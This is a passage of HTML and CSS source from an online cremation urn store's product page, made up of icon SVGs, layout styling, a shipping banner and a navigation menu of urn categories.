L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol><symbol viewBox="0 0 32 32" id="icon-zoom-in"> <path d="M31.706,30.293c0.183,0.182,0.293,0.432,0.293,0.708c0,0.551-0.446,0.998-0.998,0.998c-0.276,0-0.526-0.11-0.708-0.293l0,0
	l-8.842-8.84C19.178,24.814,16.229,26,13,26C5.821,26,0,20.18,0,13C0,5.821,5.821,0,13,0c7.18,0,13,5.82,13,13
	c0,3.23-1.186,6.177-3.134,8.452L31.706,30.293L31.706,30.293L31.706,30.293z M13,1.999c-6.075,0-11.001,4.926-11.001,11
	c0,6.076,4.926,11,11.001,11s11-4.925,11-11C24,6.925,19.075,1.999,13,1.999L13,1.999z M18,14H8c-0.552,0-1-0.447-1-1
	c0-0.552,0.448-1,1-1h10c0.552,0,1,0.448,1,1C19,13.553,18.552,14,18,14L18,14z"/> <path d="M14,8v10c0,0.552-0.447,1-1,1c-0.552,0-1-0.448-1-1V8c0-0.552,0.448-1,1-1C13.553,7,14,7.448,14,8L14,8z"/> </symbol></svg>
</div>
        <!--  -->


        <div data-content-region="header_top--global"><div data-layout-id="ff20bf2f-25a1-4819-b800-8f15451c899a">       <div data-sub-layout-container="83cbd0a2-2a40-4207-b135-48aea59a7d5d" data-layout-name="Layout">
    <style data-container-styling="83cbd0a2-2a40-4207-b135-48aea59a7d5d">
        [data-sub-layout-container="83cbd0a2-2a40-4207-b135-48aea59a7d5d"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="83cbd0a2-2a40-4207-b135-48aea59a7d5d"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="01e3b4d5-362e-4aeb-93e0-fcfd9ee3d05a">
        <style data-column-styling="01e3b4d5-362e-4aeb-93e0-fcfd9ee3d05a">
            [data-sub-layout="01e3b4d5-362e-4aeb-93e0-fcfd9ee3d05a"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="01e3b4d5-362e-4aeb-93e0-fcfd9ee3d05a"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="01e3b4d5-362e-4aeb-93e0-fcfd9ee3d05a"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="0baed3e9-cbb0-430b-b3de-97d0764e8174" data-layout-name="Layout">
    <style data-container-styling="0baed3e9-cbb0-430b-b3de-97d0764e8174">
        [data-sub-layout-container="0baed3e9-cbb0-430b-b3de-97d0764e8174"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0baed3e9-cbb0-430b-b3de-97d0764e8174"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="4b404396-782e-458c-a680-2888be5da714">
        <style data-column-styling="4b404396-782e-458c-a680-2888be5da714">
            [data-sub-layout="4b404396-782e-458c-a680-2888be5da714"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                background-color: rgba(27, 54, 100, 1);
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 10px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="4b404396-782e-458c-a680-2888be5da714"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: -1;
                content: '';
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="4b404396-782e-458c-a680-2888be5da714"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="d41beebb-2c92-4cc1-b9e6-f2f1cfc48741" data-placement-id="1631c2ba-1ce6-4515-a892-b8297f3ca2ea" data-placement-status="ACTIVE"><style>
    .sd-simple-text-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 5px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 {
        text-align: center;
    }

    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741[data-edit-mode="true"]:active,
    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 strong,
    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:hover,
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:active,
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:hover,
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:active,
      #sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741 ">
  <div id="sd-simple-text-editable-d41beebb-2c92-4cc1-b9e6-f2f1cfc48741" data-edit-mode="">
    <p>Free Shipping on orders over $125</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>



<header class="header" role="banner" data-stickymenu>
    <!--
    <a class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    -->

    <div class="header-top">
        <div class="header-top-container">
            <ul class="header-top-list">
                            <li class="header-top-item header-top-item--phone"><a class="header-top-action" href="tel:866-516-1296">866-516-1296</a></li>


                <li class="header-top-item header-top-banner">
                    <span class="free_shipping">Free Shipping on Orders Over $125*</span>
                </li>

                <div class="header-top-right navUser-section--alt">
                        <li class="header-top-item header-top-item--currency" style="display: none">
                            <a class="header-top-action header-top-action--currencySelector has-dropdown" href="#" data-dropdown="header-top-currencySelection" data-options="align:top" aria-controls="header-top-currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i></a>
                            <ul class="dropdown-menu" id="header-top-currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
                                <li class="dropdown-menu-item">
                                    <a href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=1"
                                        data-currency-code="USD"
                                        data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                                        data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                                    >
                                        <strong>US Dollars</strong>
                                    </a>
                                </li>
                                <li class="dropdown-menu-item">
                                    <a href="https://mainelyurns.com/gray-sport-cut-poodle-figurine-dog-cremation-urn-821.html?setCurrencyId=4"
                                        data-currency-code="CAD"
                                        data-cart-currency-switch-url="https://mainelyurns.com/cart/change-currency"
                                        data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                                    >
                                        Canadian Dollar
                                    </a>
                                </li>
                            </ul>
                        </li>

                        <li class="header-top-item header-top-item--createAccount">
                            <a class="header-top-action" href="/login.php?action=create_account">Create Account</a>
                        </li>
                        <li class="header-top-item header-top-item--login">
                                <a class="header-top-action" data-collapsible="navUser-more-panel" data-group-collapsible="main">Sign In</a>
                        </li>
                </div>
            </ul>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    
<a href="https://mainelyurns.com/" class="header-logo__link" data-header-logo-link> 
            <div class="header-logo-image-container">
                <img class="header-logo-image" loading="eager" fetchpriority="high" width="213.53" height="52.99" src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/250x63/mainelyurns-logo-2_1743699184__56231.original.png" alt="Mainely Urns and Memorials" title="Mainely Urns and Memorials">
                <!-- <span>
                    <h1 class="mainely">Mainely Urns</h1>
                    <h6 class="memorials">and Memorials</h6>
                </span> -->
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
        
              <li class="navPages-item navPages-item-page ">
                      <a class="navPages-action is-root has-subMenu" href="/cremation-urns.html" data-collapsible="navPages-page-cremation-urns"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Cremation Urns <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-cremation-urns" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urns.html">Size Categories</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/adult-cremation-urns-for-ashes.html">Adult</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/extra-large-and-oversize.html">XL &amp; Oversize</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/double-companion-cremation-urns.html">Companion | Urns for Two</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/keepsake-urns.html">Keepsake &amp; Sharing</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/small-medium-size-cremation-urns.html">Small &amp; Medium</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/infant-urns.html">Infant | Child</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="shop-cremation-urns-by-theme.html">Themes</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/military-and-veteran-cremation-urns.html">Military | Fire | Police</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/religious-and-spiritual-cremation-urns-for-ashes.html">Religious</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/butterfly-theme-cremation-urns.html">Butterfly</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/hummingbird-cremation-urns.html">Hummingbird</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/sports-and-hobbies-cremation-urns-for-ashes.html">Sports | Recreation | Hobbies </a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="shop-cremation-urns-by-material.html">Materials</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/wood-cremation-urns.html">Wood</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/metal-cremation-urns-for-ashes.html">Metal</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/metal-urns--sheet-bronze-urns.html">Sheet Bronze</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone%20composite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cultured Stone (POPULAR)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Marble &amp; Stone</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="biodegradable-urns.html">Biodegradable </a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urns.html">Final Resting Place</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/mackenzie-urns.html">Cemetery | Burial</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cremation-urns.html#query=c883&amp;filter_size-category.filter=niche&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Niche | Columbarium</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="scattering-cremation-urns.html">Water Burual &amp; Scattering</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/x-rayable-fly-safe-urns.html">Air Travel &amp; Temporary</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="most-popular-best-selling-cremation-urns-and-top-selling-memorials.html">Popular Collections</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/winston-collection-cremation-urns.html">Winston (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="https://mainelyurns.com/search-magic.html?query=photo#query=photo&amp;filter_category.filter=cremation%20urns&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Photo Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="eternal-reflections-printed-cremation-urns.html">Eternal Reflections</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/cultured-urn-collection.html">Cultured Urns</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/homage-collection-cremation-urns.html">Homage (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/stonewood-collection-cremation-urns.html">Stonewood (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/sheesham-collection-cremation-urns.html">Sheesham (NEW)</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/diplomat-collection-cremation-urns.html">Diplomat (NEW)</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="memorial-personalization.html">Urn Accessories</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="cremation-urn-nameplates.html">Custom Nameplates</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="cremation-urn-medallions-and-urn-pendants.html">Hanging Urn Medallions</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/personalized-pedestals-for-cremation-urns.html">Personalized Pedestals</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="cremation-urn-bags-and-cremains-bags-for-ashes.html">Urn Bags and Bags for Ashes</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/burial-vaults-for-cremation-urns.html">Burial Vaults</a>
                            </li>
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/memorial-urn-finder.html">Helpful Tools</a>
                        <ul class="navPage-childList">
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/what-size-cremation-urn.html">Urn Size Calculator</a>
                            </li>
                            <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" href="/memorial-urn-finder.html">*Urn and Memorial Finder (NEW)</a>
                            </li>
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-urns.html">Cremation Urns</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="/cremation-urns.html" data-collapsible="navPages-page-size-categories"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Size Categories <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-size-categories" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/adult-cremation-urns-for-ashes.html">Adult</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/extra-large-and-oversize.html">XL &amp; Oversize</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/double-companion-cremation-urns.html">Companion | Urns for Two</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/keepsake-urns.html">Keepsake &amp; Sharing</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/small-medium-size-cremation-urns.html">Small &amp; Medium</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/infant-urns.html">Infant | Child</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="/cremation-urns.html">Size Categories</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/adult-cremation-urns-for-ashes.html">Adult</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/extra-large-and-oversize.html">XL &amp; Oversize</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/double-companion-cremation-urns.html">Companion | Urns for Two</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/keepsake-urns.html">Keepsake &amp; Sharing</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/small-medium-size-cremation-urns.html">Small &amp; Medium</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/infant-urns.html">Infant | Child</a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="shop-cremation-urns-by-theme.html" data-collapsible="navPages-page-themes"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Themes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-themes" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/military-and-veteran-cremation-urns.html">Military | Fire | Police</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/religious-and-spiritual-cremation-urns-for-ashes.html">Religious</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/butterfly-theme-cremation-urns.html">Butterfly</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/hummingbird-cremation-urns.html">Hummingbird</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/sports-and-hobbies-cremation-urns-for-ashes.html">Sports | Recreation | Hobbies </a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
        </ul>
        <ul class="navPage-subMenu-list mobile_nav">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="shop-cremation-urns-by-theme.html">Themes</a>
            </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/military-and-veteran-cremation-urns.html">Military | Fire | Police</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/religious-and-spiritual-cremation-urns-for-ashes.html">Religious</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/butterfly-theme-cremation-urns.html">Butterfly</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/hummingbird-cremation-urns.html">Hummingbird</a>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action" href="/sports-and-hobbies-cremation-urns-for-ashes.html">Sports | Recreation | Hobbies </a>
                </li>
        </ul>
    </div>
                </li>
                <li class="navPage-subMenu-item-child">
                        <a class="navPages-action navPage-subMenu-action has-subMenu" href="shop-cremation-urns-by-material.html" data-collapsible="navPages-page-materials"
            data-collapsible-disabled-breakpoint="large"
            data-collapsible-disabled-state="open"
            data-collapsible-enabled-state="closed"
    >
        Materials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu" id="navPages-page-materials" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list desktop_nav">
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/wood-cremation-urns.html">Wood</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/metal-cremation-urns-for-ashes.html">Metal</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/metal-urns--sheet-bronze-urns.html">Sheet Bronze</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone%20composite&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Cultured Stone (POPULAR)</a>
                        <ul class="navPage-childList">
                        </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                        <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="/cremation-urns.html#query=c883&amp;filter_material.filter=stone&amp;items_per_page=48&amp;sort_method=_score/desc&amp;page=1">Marble &amp; Stone</a>
                        <ul class="navPage-childList">
                        </ul>
